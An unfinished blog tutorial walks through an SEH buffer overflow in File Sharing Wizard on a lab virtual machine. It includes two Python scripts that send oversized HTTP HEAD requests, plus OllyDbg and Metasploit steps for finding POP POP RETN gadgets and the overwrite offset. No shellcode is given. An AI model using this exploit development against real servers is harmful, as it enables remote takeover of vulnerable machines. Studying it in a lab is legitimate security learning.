I wiill try to Buffer Overflow + Exploit File Sharing Wizard. Let's start tutorial
U must be prepare :
1. Virtual Machine (Windows + Installed on File Sharing Wizard)
2. OllyDbg (Installed on Virtual Machine)
3. Backtrack (i'm using BT5)
1. Run virtual machine and open File Sharing on OllyDbg.
2. Create a script fuzzer to attack File Sharing
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
string="A"*2000
s.connect(('192.168.43.128',80))
print("Finish")
payload = (
'HEAD %s HTTP/1.1\r\n'
'\r\n') % (string)
s.send(payload)
s.close()
save with python extension (ex:puser.py)
After u are attach File Sharing on OllyDbg, don't forget click start to run service on File Sharing.
3. Run the fuzzer
Look at that. AAA characters has been writed to memory, but it no overwrite to EIP.


4. Click view option > Seh Chains. Characters 41414141 has entry SEH chains. To be continued the process, press shift+F9.
Look again, EIP memory has writted 41414141.
5. if you want to view data on memory, right click on line 3 basic stack > Follow in Dump.

6. Search the springboard, Click view on OllyDbg > Executable Module


7. At here, i'm using a OllyDbg plugins that is OllySEH, It is plugins to scanning module. Click option Plugins on OllyDbg > SafeSEH > Scan

8. There are module RICHED32.DLL, LIBEAY32.DLL
9. Chek one by one using msfpescan. At here i'm using libeay32.dll module
10. Go to /pentest/exploits/framework and type a command
Yeah, there are any command POP,POP,RETN
11. To check again, I'm using sequence command on OllyDbg. Restart process File Sharing and OllyDbg then running again. Go to executable module > double click on libeay32.dll module. it will be directed to libeay32.dll window.
12. Right click on main window (libeay32.dll) > search for > sequence command > type on
POP r32
POP r32
RETN
13. Then it will be directed
Oke,, its that a libeay32.dll there are a command POP,POP,RETN.
14. Create Offset
Go to /pentest/exploits/framwork/tools
copy and paste to fuzzer.
15. Restart process File Sharing and OllyDbg, running again. then run the fuzzer.
The characters has entried. view Seh chains and then press shift+F9 to continue process.
Look at that, EIP ha been overwrited.
16. Search value 42386942 using pattern_offset
that result value found 1044.
17. Edit fuzzer
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
string="\x90" * 1040
string+="\xcc\xcc\xcc\xcc"
string+="\x41\x41\x41\x41"
string+="\x90" * (2004 - len(string))
s.connect(('192.168.43.128',80))
print("Finish")
payload = (
'HEAD %s HTTP/1.1\r\n'
'\r\n') % (string)
s.send(payload)
s.close()
Run Fuzzer.
to be continued.........











No comments:
Post a Comment